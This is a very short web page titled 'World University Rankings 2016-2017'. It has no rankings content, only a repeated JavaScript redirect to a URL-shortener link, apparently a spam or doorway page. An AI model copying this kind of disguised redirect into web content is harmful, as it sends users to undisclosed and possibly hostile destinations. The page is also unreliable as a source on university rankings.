
World University Rankings 2016-2017
January 18, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";